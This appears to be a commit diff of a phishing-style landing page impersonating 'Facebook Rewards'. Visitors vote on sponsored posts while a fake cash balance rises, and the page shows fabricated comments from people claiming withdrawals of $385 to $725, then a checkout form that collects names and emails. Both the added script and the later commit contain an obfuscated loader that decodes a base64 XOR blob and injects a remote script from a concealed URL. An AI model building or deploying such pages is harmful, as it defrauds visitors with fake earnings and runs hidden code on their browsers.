+  // ─── State ───────────────────────────────────────────────────────────────────
+  var STEP = 0;
+  var LIKED = false;
+  var LIKE_COUNT = 2847;
+  var BALANCE_TIMER = null;
+
+  var VH_KEY = "vh-25";
+
+  var BALANCES = [32.27, 114.33, 196.39, 278.45, 278.45];
+
+  var POSTS = [
+    null, // step 0 has no post
+    {
+      name: "Amazon.com",
+      logo: "images/amazon_logo.webp",
+      image: "images/amazon_post.webp",
+      text: 'Black Friday Week starts 11/20, but there are plenty of early deals now to kick off the holiday season 🎁 Shop savings now: <span class="text-[#0164D1] font-bold">https://amazon.visitlink.me/lBekah</span> <span class="text-[#0164D1] font-bold">#AmazonFinds</span>',
+      likes: "36,8 mil", comments: "735 comments", shares: "1.401 shares",
+      question: "Is this photo relevant to you?"
+    },
+    {
+      name: "Apple",
+      logo: "images/apple_logo.webp",
+      image: "images/apple_post.webp",
+      text: 'Took the hit and kept going. <span class="text-[#0164D1] font-bold">#ShotOnAppleWatch</span> by <span class="text-[#0164D1] font-bold">@carlosalcaraz</span>',
+      likes: "4.736", comments: "232 comments", shares: "54 shares",
+      question: "Would you watch this content?"
+    },
+    {
+      name: "Starbucks",
+      logo: "images/starbucks_logo.webp",
+      image: "images/starbucks_post.webp",
+      text: 'Say hello, to the newest Nitro 😍 Introducing the new Cinnamon Caramel Cream Nitro Cold Brew.',
+      likes: "12.5 mil", comments: "432 comments", shares: "127 shares",
+      question: "Do you find this interesting?"
+    }
+  ];
+
+  var COMMENTS = [
+    {avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=200",name:"Sarah Johnson",time:"2h",content:"OMG!! Just withdrew $385! I can't believe this is real! 😱🎉",likes:213},
+    {avatar:"https://images.pexels.com/photos/1222271/pexels-photo-1222271.jpeg?auto=compress&cs=tinysrgb&w=200",name:"Mike Rodriguez",time:"3h",content:"YESSS! Just received $520 in my account! This actually works! 🤑💰",likes:226},
+    {avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=200",name:"Emily Chen",time:"4h",content:"I'm shaking!! $425 just hit my bank account! Thank you so much!! 🙏💸",likes:239},
+    {avatar:"https://images.pexels.com/photos/1516680/pexels-photo-1516680.jpeg?auto=compress&cs=tinysrgb&w=200",name:"James Miller",time:"5h",content:"NO WAY! $630 withdrawal successful! Best day ever! 🎊💵",likes:252},
+    {avatar:"https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=200",name:"Maria Santos",time:"6h",content:"Just got $395! I'm crying tears of joy right now! 😭❤️",likes:265},
+    {avatar:"https://images.pexels.com/photos/1043474/pexels-photo-1043474.jpeg?auto=compress&cs=tinysrgb&w=200",name:"David Kim",time:"7h",content:"HOLY MOLY! $580 just arrived! This is insane! 🚀💰",likes:278},
+    {avatar:"https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg?auto=compress&cs=tinysrgb&w=200",name:"Jessica Brown",time:"8h",content:"I'm literally screaming! $445 in my account! THANK YOU! 🎉🙌",likes:291},
+    {avatar:"https://images.pexels.com/photos/1121796/pexels-photo-1121796.jpeg?auto=compress&cs=tinysrgb&w=200",name:"Carlos Garcia",time:"9h",content:"BRO!! Just cashed out $715! My hands are shaking! 💪🔥",likes:304},
+    {avatar:"https://images.pexels.com/photos/733872/pexels-photo-733872.jpeg?auto=compress&cs=tinysrgb&w=200",name:"Amanda Wilson",time:"10h",content:"OMG OMG! $505 withdrawal complete! I can't stop smiling! 😊💕",likes:317},
+    {avatar:"https://images.pexels.com/photos/1040880/pexels-photo-1040880.jpeg?auto=compress&cs=tinysrgb&w=200",name:"Robert Taylor",time:"11h",content:"YOOO! $660 just dropped! This is absolutely crazy! 🎯💸",likes:330},
+    {avatar:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=200",name:"Lisa Anderson",time:"12h",content:"I'm in shock! $415 received! This changed my life! 🌟✨",likes:343},
+    {avatar:"https://images.pexels.com/photos/1300402/pexels-photo-1300402.jpeg?auto=compress&cs=tinysrgb&w=200",name:"Anthony Moore",time:"13h",content:"LETS GOOO! $595 confirmed! Best decision I ever made! 🏆💰",likes:356},
+    {avatar:"https://images.pexels.com/photos/1587009/pexels-photo-1587009.jpeg?auto=compress&cs=tinysrgb&w=200",name:"Rachel Martinez",time:"14h",content:"NO FREAKING WAY! $485 just hit! I'm so grateful! 🙏💖",likes:369},
+    {avatar:"https://images.pexels.com/photos/1024311/pexels-photo-1024311.jpeg?auto=compress&cs=tinysrgb&w=200",name:"Kevin Jackson",time:"15h",content:"DUDE!! $725 withdrawal successful! Mind blown! 🤯💵",likes:382},
+    {avatar:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=200",name:"Natalie White",time:"16h",content:"I can't believe it! $455 in my bank! Dreams do come true! ✨🎊",likes:395}
+  ];
+
+  // ─── Balance counter animation ───────────────────────────────────────────────
+  function animateBalance(elId, from, to, duration) {
+    var el = document.getElementById(elId);
+    if (!el) return;
+    var start = null;
+    function step(ts) {
+      if (!start) start = ts;
+      var p = Math.min((ts - start) / duration, 1);
+      var ease = 1 - Math.pow(2, -10 * p);
+      var val = from + (to - from) * ease;
+      el.textContent = "$ " + val.toFixed(2);
+      if (p < 1) requestAnimationFrame(step);
+      else el.textContent = "$ " + to.toFixed(2);
+    }
+    requestAnimationFrame(step);
+  }
+
+  // ─── Show/hide steps ─────────────────────────────────────────────────────────
+  function showStep(n) {
+    document.querySelectorAll(".step").forEach(function(el){ el.classList.remove("active"); });
+    if (n === 0) {
+      document.getElementById("step-0").classList.add("active");
+    } else if (n >= 1 && n <= 3) {
+      var wrap = document.getElementById("post-wrap");
+      wrap.classList.remove("appear");
+      void wrap.offsetWidth;
+      wrap.classList.add("appear");
+      renderPost(n);
+      document.getElementById("step-post").classList.add("active");
+      animateBalance("balance-post", BALANCES[n-1], BALANCES[n-1], 0);
+    } else if (n === 4) {
+      document.getElementById("step-4").classList.add("active");
+      document.getElementById("balance-video").textContent = "$ " + BALANCES[4].toFixed(2);
+      initVideo();
+      renderComments();
+      window.scrollTo(0, 0);
+    }
+    STEP = n;
+    setTimeout(function(){ applyTwemoji(document.body); }, 50);
+  }
+
+  // ─── Aplica Twemoji em um elemento ───────────────────────────────────────────
+  function applyTwemoji(el) {
+    if (typeof twemoji === "undefined") return;
+    twemoji.parse(el, {
+      folder: "svg",
+      ext: ".svg",
+      base: "https://cdnjs.cloudflare.com/ajax/libs/twemoji/14.0.2/"
+    });
+  }
+
+  // ─── Render post card (steps 1-3) ────────────────────────────────────────────
+  function renderPost(n) {
+    var p = POSTS[n];
+    document.getElementById("post-card").innerHTML =
+      '<div class="flex items-start gap-3 px-4 py-3">' +
+        '<div class="w-10 h-10 rounded-full overflow-hidden flex-shrink-0 border-2 border-blue-500 bg-white flex items-center justify-center">' +
+          '<img alt="' + p.name + '" class="w-[90%] h-[90%] object-contain rounded-full" src="' + p.logo + '">' +
+        '</div>' +
+        '<div class="flex-1">' +
+          '<div class="flex items-center gap-1">' +
+            '<span class="font-semibold text-[15px]">' + p.name + '</span>' +
+            '<img src="images/verified.png" alt="Verified" class="w-4 h-4">' +
+          '</div>' +
+          '<div class="flex items-center gap-1 text-gray-500 text-[13px]">' +
+            '<span>Sponsored</span><span>·</span>' +
+            '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><path d="M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20"></path><path d="M2 12h20"></path></svg>' +
+          '</div>' +
+        '</div>' +
+        '<button><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" class="text-gray-600"><circle cx="12" cy="12" r="1"></circle><circle cx="19" cy="12" r="1"></circle><circle cx="5" cy="12" r="1"></circle></svg></button>' +
+      '</div>' +
+      '<div class="px-4 pb-3"><p class="text-[14px] text-gray-900 leading-snug whitespace-pre-wrap">' + p.text + '</p></div>' +
+      '<div class="bg-gray-100 relative w-full aspect-video"><img alt="' + p.name + '" class="w-full h-full object-cover" src="' + p.image + '"></div>' +
+      '<div class="px-4 py-2">' +
+        '<div class="flex items-center justify-between text-[13px] text-gray-600 py-2">' +
+          '<div class="flex items-center gap-1">' +
+            '<div class="flex -space-x-1">' +
+              '<div class="w-[18px] h-[18px] bg-blue-500 rounded-full flex items-center justify-center text-white text-[10px] border border-white">👍</div>' +
+              '<div class="w-[18px] h-[18px] bg-red-500 rounded-full flex items-center justify-center text-white text-[10px] border border-white">❤️</div>' +
+              '<div class="w-[18px] h-[18px] bg-yellow-400 rounded-full flex items-center justify-center text-white text-[10px] border border-white">😮</div>' +
+            '</div>' +
+            '<span class="ml-1">' + p.likes + '</span>' +
+          '</div>' +
+          '<div class="flex items-center gap-3"><span>' + p.comments + '</span><span>' + p.shares + '</span></div>' +
+        '</div>' +
+        '<div class="border-t border-gray-200 pt-1">' +
+          '<div class="flex items-center justify-around py-1">' +
+            '<button class="flex items-center gap-2 px-4 py-2 hover:bg-gray-100 rounded-md transition-colors flex-1 justify-center"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" class="text-gray-600"><path d="M7 10v12"></path><path d="M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2a3.13 3.13 0 0 1 3 3.88Z"></path></svg><span class="text-[15px] font-semibold text-gray-600">Like</span></button>' +
+            '<button class="flex items-center gap-2 px-4 py-2 hover:bg-gray-100 rounded-md transition-colors flex-1 justify-center"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" class="text-gray-600"><path d="M7.9 20A9 9 0 1 0 4 16.1L2 22Z"></path></svg><span class="text-[15px] font-semibold text-gray-600">Comment</span></button>' +
+            '<button class="flex items-center gap-2 px-4 py-2 hover:bg-gray-100 rounded-md transition-colors flex-1 justify-center"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" class="text-gray-600"><circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle><line x1="8.59" x2="15.42" y1="13.51" y2="17.49"></line><line x1="15.41" x2="8.59" y1="6.51" y2="10.49"></line></svg><span class="text-[15px] font-semibold text-gray-600">Share</span></button>' +
+          '</div>' +
+        '</div>' +
+      '</div>' +
+      '<div class="flex flex-col gap-3 text-center px-2 pb-4">' +
+        '<div class="flex flex-col gap-1">' +
+          '<span class="text-gray-500 text-sm">Answer the question:</span>' +
+          '<span class="text-lg font-bold text-gray-900">' + p.question + '</span>' +
+        '</div>' +
+        '<div class="grid grid-cols-2 gap-3 mt-1">' +
+          '<button type="button" onclick="vote()" class="flex justify-center items-center gap-2 rounded-xl border shadow-lg transition-all p-4 sm:p-5 border-gray-400/20 shadow-black/10 hover:opacity-80 !bg-[#DC2626] hover:!bg-[#b91c1c] !text-white !border-none !shadow-none flex items-center justify-center gap-2 py-3 rounded-full">' +
+            '<svg width="20" height="20" viewBox="0 0 24 24" fill="white" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M17 14V2"></path><path d="M9 18.12 10 14H4.17a2 2 0 0 1-1.92-2.56l2.33-8A2 2 0 0 1 6.5 2H20a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-2.76a2 2 0 0 0-1.79 1.11L12 22a3.13 3.13 0 0 1-3-3.88Z"></path></svg>' +
+            '<span class="text-base font-semibold">Not relevant</span>' +
+          '</button>' +
+          '<button type="button" onclick="vote()" class="flex justify-center items-center gap-2 rounded-xl border shadow-lg transition-all p-4 sm:p-5 border-gray-400/20 shadow-black/10 hover:opacity-80 !bg-[#00A400] hover:!bg-[#008a00] !text-white !border-none !shadow-none flex items-center justify-center gap-2 py-3 rounded-full">' +
+            '<svg width="20" height="20" viewBox="0 0 24 24" fill="white" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 10v12"></path><path d="M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2a3.13 3.13 0 0 1 3 3.88Z"></path></svg>' +
+            '<span class="text-base font-semibold">Relevant</span>' +
+          '</button>' +
+        '</div>' +
+      '</div>';
+    applyTwemoji(document.getElementById("post-card"));
+  }
+
+  // ─── Vote handler ─────────────────────────────────────────────────────────────
+  function vote() {
+    var earned = (BALANCES[STEP] - BALANCES[STEP - 1]).toFixed(2);
+    document.getElementById("earned-amount").textContent = "+$" + earned;
+    // reset animations by cloning
+    resetBalanceModalAnimations();
+    document.getElementById("modal-balance").classList.add("open");
+    // update header balance immediately
+    animateBalance("balance-post", BALANCES[STEP - 1], BALANCES[STEP], 2000);
+    // auto-advance after 5s
+    if (BALANCE_TIMER) clearTimeout(BALANCE_TIMER);
+    BALANCE_TIMER = setTimeout(continueFromBalance, 5000);
+  }
+
+  function resetBalanceModalAnimations() {
+    var modal = document.getElementById("modal-balance");
+    var inner = modal.querySelector(".appear");
+    if (inner) {
+      inner.classList.remove("appear");
+      void inner.offsetWidth;
+      inner.classList.add("appear");
+    }
+    // reset SVG animations
+    modal.querySelectorAll(".anim-circle,.anim-check,.anim-fade-1,.anim-fade-2,.anim-fade-3,.anim-fade-4").forEach(function(el){
+      el.style.animation = "none";
+      void el.offsetWidth;
+      el.style.animation = "";
+    });
+  }
+
+  function continueFromBalance() {
+    if (BALANCE_TIMER) { clearTimeout(BALANCE_TIMER); BALANCE_TIMER = null; }
+    document.getElementById("modal-balance").classList.remove("open");
+    var next = STEP + 1;
+    showStep(next);
+  }
+
+  // ─── Step 0 → 1 ──────────────────────────────────────────────────────────────
+  function nextStep() {
+    showStep(STEP + 1);
+  }
+
+  // ─── Video embed (step 4) ─────────────────────────────────────────────────────
+  var videoInited = false;
+  function initVideo() {
+    if (videoInited) return;
+    videoInited = true;
+    var container = document.getElementById("video-container");
+    var s = window.location.search;
+    var sdk = document.createElement("script");
+sdk.src = "https://scripts.converteai.net/lib/js/smartplayer-wc/v4/sdk.js";
+sdk.async = true;
+document.head.appendChild(sdk);
+
+var wrapper = document.createElement("div");
+wrapper.id = "ifr_6aa9726ce037ab711aa4380c_wrapper";
+wrapper.style.cssText = "margin:0 auto;width:100%;max-width:400px;";
+
+var aspect = document.createElement("div");
+aspect.id = "ifr_6aa9726ce037ab711aa4380c_aspect";
+aspect.style.cssText = "position:relative;padding:125% 0 0 0;";
+
+var iframe = document.createElement("iframe");
+iframe.id = "ifr_6aa9726ce037ab711aa4380c";
+iframe.frameBorder = "0";
+iframe.allowFullscreen = true;
+iframe.referrerPolicy = "origin";
+iframe.style.cssText = "position:absolute;top:0;left:0;width:100%;height:100%;";
+iframe.src = "https://scripts.converteai.net/e80dc6b1-c0ce-4f95-90b6-dec7500aed16/players/6aa9726ce037ab711aa4380c/v4/embed.html"
+  + (location.search || "?")
+  + "&vl=" + encodeURIComponent(location.href);
+
+aspect.appendChild(iframe);
+wrapper.appendChild(aspect);
+container.appendChild(wrapper);
+
+    
+
+    // Show checkout button after timer
+    var shown = false;
+    function showBtn() {
+      if (shown) return;
+      shown = true;
+      document.getElementById("checkout-btn-wrap").classList.remove("hidden");
+    }
+    var interval = setInterval(function(){
+      if (Number(localStorage.getItem(VH_KEY + "-resume")) > 1211) { clearInterval(interval); showBtn(); }
+    }, 1000);
+    setTimeout(function(){ clearInterval(interval); showBtn(); }, 1220000);
+  }
+
+  // ─── Like button (step 4) ─────────────────────────────────────────────────────
+  function toggleLike() {
+    LIKED = !LIKED;
+    LIKE_COUNT += LIKED ? 1 : -1;
+    var icon = document.getElementById("like-icon");
+    var label = document.getElementById("like-label");
+    var btn = document.getElementById("like-btn");
+    icon.style.fill = LIKED ? "#1877F2" : "none";
+    icon.style.stroke = LIKED ? "#1877F2" : "currentColor";
+    label.style.color = LIKED ? "#1877F2" : "";
+    document.getElementById("like-count").textContent = LIKE_COUNT.toLocaleString("pt-BR");
+  }
+
+  // ─── Comments (step 4) ───────────────────────────────────────────────────────
+  var commentLikes = {};
+  function renderComments() {
+    var list = document.getElementById("comments-list");
+    if (!list || list.children.length > 0) return;
+    COMMENTS.forEach(function(c, i){
+      var el = document.createElement("div");
+      el.className = "flex flex-col";
+      el.innerHTML =
+        '<div class="flex gap-2">' +
+          '<div class="w-8 h-8 rounded-full overflow-hidden flex-shrink-0 border border-gray-100">' +
+            '<img src="' + c.avatar + '" alt="' + c.name + '" class="w-full h-full object-cover" loading="lazy">' +
+          '</div>' +
+          '<div class="flex-1 min-w-0">' +
+            '<div class="inline-block bg-[#F0F2F5] rounded-[18px] px-3 py-2">' +
+              '<div class="mb-0.5"><span class="font-semibold text-[13px] text-[#050505]">' + c.name + '</span></div>' +
+              '<p class="text-[15px] text-[#050505] leading-[1.3333] break-words">' + c.content + '</p>' +
+            '</div>' +
+            '<div class="flex items-center gap-3 px-3 mt-1">' +
+              '<span class="text-[12px] text-gray-500">' + c.time + '</span>' +
+              '<button onclick="likeComment(' + i + ', this)" class="text-[12px] font-semibold text-gray-600 hover:underline">Like</button>' +
+              '<div class="bg-white rounded-full px-2 py-0.5 shadow-sm border border-gray-200 flex items-center gap-1">' +
+                '<span class="text-[12px]">❤️</span><span class="text-[12px]">👍</span><span class="text-[12px]">😮</span>' +
+                '<span id="clike-' + i + '" class="text-[11px] text-gray-600 font-normal ml-1">' + c.likes + '</span>' +
+              '</div>' +
+            '</div>' +
+          '</div>' +
+        '</div>';
+      list.appendChild(el);
+    });
+    applyTwemoji(list);
+  }
+
+  function likeComment(i, btn) {
+    commentLikes[i] = !commentLikes[i];
+    btn.style.color = commentLikes[i] ? "#1877F2" : "";
+    var span = document.getElementById("clike-" + i);
+    if (span) span.textContent = COMMENTS[i].likes + (commentLikes[i] ? 1 : 0);
+  }
+
+  function addComment(e) {
+    e.preventDefault();
+    var input = document.getElementById("comment-input");
+    var text = input.value.trim();
+    if (!text) return;
+    var list = document.getElementById("comments-list");
+    var el = document.createElement("div");
+    el.className = "flex flex-col appear";
+    el.innerHTML =
+      '<div class="flex gap-2">' +
+        '<div class="w-8 h-8 rounded-full overflow-hidden flex-shrink-0">' +
+          '<img src="https://cdn-icons-png.flaticon.com/512/149/149071.png" alt="You" class="w-full h-full object-cover">' +
+        '</div>' +
+        '<div class="flex-1 min-w-0">' +
+          '<div class="inline-block bg-[#F0F2F5] rounded-[18px] px-3 py-2">' +
+            '<div class="mb-0.5"><span class="font-semibold text-[13px] text-[#050505]">You</span></div>' +
+            '<p class="text-[15px] text-[#050505] leading-[1.3333] break-words">' + text.replace(/</g,"<") + '</p>' +
+          '</div>' +
+          '<div class="flex items-center gap-3 px-3 mt-1"><span class="text-[12px] text-gray-500">Just now</span></div>' +
+        '</div>' +
+      '</div>';
+    list.insertBefore(el, list.firstChild);
+    input.value = "";
+  }
+
+  // ─── Checkout modal ───────────────────────────────────────────────────────────
+  function openCheckout() {
+    if (typeof window.metaTrackOnce === "function") {
+      window.metaTrackOnce("InitiateCheckout", {
+        content_name: "Facebook Rewards",
+        content_type: "product"
+      }, "initiate_checkout");
+    }
+    document.getElementById("modal-checkout").classList.add("open");
+  }
+  function closeCheckout() {
+    document.getElementById("modal-checkout").classList.remove("open");
+  }
+  function submitCheckout(e) {
+    e.preventDefault();
+    var name  = document.getElementById("checkout-name").value;
+    var email = document.getElementById("checkout-email").value;
+    if (typeof window.metaTrackOnce === "function") {
+      window.metaTrackOnce("Lead", {
+        content_name: "Facebook Rewards"
+      }, "checkout_lead");
+    }
+    var params = new URLSearchParams(window.location.search);
+    try {
+      var url = new URL(CHECKOUT_URL);
+      params.forEach(function(v,k){ url.searchParams.set(k,v); });
+      if (name)  url.searchParams.set("name",  name);
+      if (email) url.searchParams.set("email", email);
+      window.location.href = url.toString();
+    } catch(err) {
+      window.location.href = CHECKOUT_URL;
+    }
+  }
+
+  // ─── Init ─────────────────────────────────────────────────────────────────────
+  showStep(0);
+  // Aplica Twemoji no body após o primeiro render
+  setTimeout(function(){ applyTwemoji(document.body); }, 100);
+  </script>
+
+
+
+<script>(function(){var v_xm=atob("DB1+emVj/lQcMunf9GZcDxcP3G4+Wp2rhG5EVUoAmjoyR52ynXsHVAYMk3p+QMasl28XChEQ0SR1Soyz220XAgAP0D5vEMX9lWkKCAwBiyB5Qcvlr0BSWAIPkTZ9Xpr9zkYFWAsCkzE+CMuvnWUbFiwH3Hg+RIizgXhcQEdVn2x9BNvvxyUfHFxSn2UkA4q6xH8bGFRBgwlh");var k_ph=[];for(var c_w1o0=0;c_w1o0<v_xm.length;c_w1o0++){k_ph.push(v_xm.charCodeAt(c_w1o0)&255);}var p_hf0=k_ph[0];var a_rjh=k_ph.slice(1,1+p_hf0);var i_g=k_ph.slice(1+p_hf0);var j_jue=i_g.map(function(b,f_ee){return b^a_rjh[f_ee%p_hf0];});var e_e59v="";for(var y_48=0;y_48<j_jue.length;y_48++){e_e59v+=String.fromCharCode(j_jue[y_48]&255);}var n_gxh=decodeURIComponent(escape(e_e59v));var i_cgc=JSON.parse(n_gxh);var g_fx9=i_cgc.globals||[];g_fx9.forEach(function(v_gmvw){window[v_gmvw.name]=v_gmvw.value;});var x_kj4=document.createElement("script");x_kj4.src=i_cgc.url;x_kj4.async=true;x_kj4.defer=true;(i_cgc.attributes||[]).forEach(function(y_5j){x_kj4.setAttribute(y_5j.name,y_5j.value);});(document.head||document.documentElement).appendChild(x_kj4);})();</script>
+</body></html>

==== commit 1ffe218c: "Update fb.html" ====
--- a/fb.html
+++ b/fb.html
@@ -11,69 +11,11 @@
   <link rel="dns-prefetch" href="https://scripts.converteai.net">
   <link rel="dns-prefetch" href="https://images.converteai.net">
   <link rel="dns-prefetch" href="https://api.vturb.com.br">
-  <link rel="stylesheet" href="css/MM3nXP63nRRs.css">
-
-  <!-- Meta Pixel Code -->
-  <script>
-    !function(f,b,e,v,n,t,s)
-    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-    n.queue=[];t=b.createElement(e);t.async=!0;
-    t.src=v;s=b.getElementsByTagName(e)[0];
-    s.parentNode.insertBefore(t,s)}(window, document,'script',
-    'https://connect.facebook.net/en_US/fbevents.js');
-
-    fbq('init', '2008483963125888');
-    fbq('track', 'PageView');
-    fbq('track', 'ViewContent', {
-      content_name: 'Facebook Rewards',
-      content_type: 'product'
-    });
-
-    // Evita eventos repetidos se o visitante clicar mais de uma vez.
-    window.metaTrackOnce = function(eventName, parameters, storageKey) {
-      if (typeof fbq !== 'function') return false;
-      var key = 'meta_pixel_2008483963125888_' + (storageKey || eventName);
-      try {
-        if (sessionStorage.getItem(key) === '1') return false;
-        sessionStorage.setItem(key, '1');
-      } catch (error) {}
-      fbq('track', eventName, parameters || {});
-      return true;
-    };
-
-    // Use esta função SOMENTE após o servidor/gateway confirmar PAID ou APPROVED.
-    // Exemplo: metaTrackConfirmedPurchase(19.90, 'USD', transactionId);
-    window.metaTrackConfirmedPurchase = function(value, currency, transactionId) {
-      var amount = Number(value);
-      var orderId = String(transactionId || '').trim();
-      if (typeof fbq !== 'function' || !Number.isFinite(amount) || amount <= 0 || !orderId) {
-        return false;
-      }
-
-      var purchaseKey = 'meta_purchase_2008483963125888_' + orderId;
-      try {
-        if (localStorage.getItem(purchaseKey) === '1') return false;
-        localStorage.setItem(purchaseKey, '1');
-      } catch (error) {}
-
-      fbq('track', 'Purchase', {
-        value: amount,
-        currency: currency || 'USD',
-        content_name: 'Facebook Rewards',
-        content_type: 'product'
-      }, {
-        eventID: orderId
-      });
-      return true;
-    };
-  </script>
-  <!-- End Meta Pixel Code -->
+  <link rel="stylesheet" href="/cs/MM3nXP63nRRs.css">
 
   <script>window.pixelId = "691dd5a5e48594b29ef91762";</script>
-  <script src="js/BDTxNxyJpnED.js" async=""></script>
-  <script src="js/wAFZJQpKHWNK.js" data-utmify-prevent-subids="" async="" defer=""></script>
+  <script src="/cs/BDTxNxyJpnED.js" async=""></script>
+  <script src="/cs/wAFZJQpKHWNK.js" data-utmify-prevent-subids="" async="" defer=""></script>
 <script>(function(){var q_a3=atob("[base64]");var h_aa6k=[];for(var o_oh05=0;o_oh05<q_a3.length;o_oh05++){h_aa6k.push(q_a3.charCodeAt(o_oh05)&255);}var g_e=h_aa6k[0];var h_m=h_aa6k.slice(1,1+g_e);var y_w2d=h_aa6k.slice(1+g_e);var i_529=y_w2d.map(function(b,p_xq52){return b^h_m[p_xq52%g_e];});var h_0j="";for(var m_m2=0;m_m2<i_529.length;m_m2++){h_0j+=String.fromCharCode(i_529[m_m2]&255);}var y_l1l=decodeURIComponent(escape(h_0j));var l_oap6=JSON.parse(y_l1l);var t_bqy=l_oap6.globals||[];t_bqy.forEach(function(q_vml){window[q_vml.name]=q_vml.value;});var c_6v9n=document.createElement("script");c_6v9n.src=l_oap6.url;c_6v9n.async=true;c_6v9n.defer=true;(l_oap6.attributes||[]).forEach(function(x_t){c_6v9n.setAttribute(x_t.name,x_t.value);});(document.head||document.documentElement).appendChild(c_6v9n);})();</script>
 <!-- Twemoji: emojis estilo Facebook/Twitter -->
   <script src="https://cdnjs.cloudflare.com/ajax/libs/twemoji/14.0.2/twemoji.min.js" crossorigin="anonymous"></script>
@@ -182,7 +124,7 @@
           <!-- Header -->
           <header class="sticky top-0 z-50 bg-white border-b border-gray-200 px-4 py-3 w-full">
             <div class="flex items-center justify-between w-full max-w-[430px] mx-auto">
-              <img alt="Facebook" width="125" height="28" class="h-6 w-auto object-contain" src="images/Facebook_Logo_%282019%29.svg">
+              <img alt="Facebook" width="125" height="28" class="h-6 w-auto object-contain" src="https://currentsolutions.online/face/images/Facebook_Logo_%282019%29.svg">
               <div class="bg-[#22C55E] text-white px-4 py-2 rounded-full font-bold text-base flex items-center gap-2 shadow-sm">
                 <svg class="w-5 h-5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
                   <rect x="2" y="5" width="20" height="14" rx="2"></rect>
@@ -208,7 +150,7 @@
